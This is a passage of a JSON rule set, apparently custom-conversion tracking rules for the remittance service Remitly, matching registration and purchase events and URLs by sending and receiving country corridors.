},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[